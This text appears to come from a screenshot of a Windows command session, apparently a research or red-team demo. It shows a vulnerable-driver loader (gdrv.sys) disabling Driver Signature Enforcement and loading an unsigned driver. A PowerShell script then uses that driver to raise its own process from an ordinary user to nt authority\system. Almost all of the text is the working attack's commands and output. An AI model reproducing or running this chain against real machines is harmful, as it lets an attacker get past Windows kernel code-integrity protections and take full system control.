 Administrator: Command Prompt
c:\payloads\gdrv-loader-master\bin>swind2.exe gdrv.sys pimpmypid.sys
CI!g_CiOptions at 0xFFFFF80485D683B8.
Successfully disabled DSE. Original g_CiOptions value: 0x6.
Target driver loaded successfully.
Successfully re-enabled DSE.
c:\payloads\gdrv-loader-master\bin>
Windows PowerShell
PS C:\payloads\gdrv-loader-master\bin> .\pimpmypid.ps1
[!] Give me a PID to eat !
PS C:\payloads\gdrv-loader-master\bin> $pid
896
PS C:\payloads\gdrv-loader-master\bin> .\pimpmypid.ps1 896
[!] Unable to get driver handle..
PS C:\payloads\gdrv-loader-master\bin> whoami
windev2102eval\user
PS C:\payloads\gdrv-loader-master\bin> .\pimpmypid.ps1 896
[>] Driver information..
[+] lpFileName: \\.\vikingdrv2sym
[+] Handle: 2640
[>] Sending the PID to kgetsystem...
[+] PID: 896
PS C:\payloads\gdrv-loader-master\bin> whoami
nt authority\system
PS C:\payloads\gdrv-loader-master\bin>
BEFORE
LOADING
CUSTOM DRIVER
AFTER
LOADING